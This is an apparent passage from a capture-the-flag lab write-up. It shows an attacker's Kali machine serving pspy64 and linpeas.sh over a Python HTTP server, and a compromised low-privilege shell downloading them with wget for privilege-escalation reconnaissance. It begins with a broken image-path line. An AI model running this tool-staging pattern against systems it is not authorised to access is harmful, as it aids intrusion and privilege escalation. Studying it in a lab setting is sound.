 boring@kral4-PC:~$ wget http://10.8.162.140:8080/pspy64
--2021-09-23 15:20:42--  http://10.8.162.140:8080/pspy64
Connecting to 10.8.162.140:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================================================>] 2.94M 793KB/s in 4.9s
2021-09-23 15:20:47 (608 KB/s) - ‘pspy64’ saved [3078592/3078592]
boring@kral4-PC:~$ wget http://10.8.162.140:8080/linepeas.sh
--2021-09-23 15:21:11--  http://10.8.162.140:8080/linepeas.sh
Connecting to 10.8.162.140:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325335 (318K) [text/x-sh]
Saving to: ‘linepeas.sh’
linepeas.sh 100%[===================================================>] 317.71K 14.2KB/s in 13s
2021-09-23 15:21:25 (23.8 KB/s) - ‘linepeas.sh’ saved [325335/325335]
boring@kral4-PC:~$
┌──(root💀kali)-[/home/kali/Downloads/scripts]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.214.87 - - [23/Sep/2021 18:20:42] "GET /pspy64 HTTP/1.1" 200 -
10.10.214.87 - - [23/Sep/2021 18:21:11] "GET /linepeas.sh HTTP/1.1" 200 -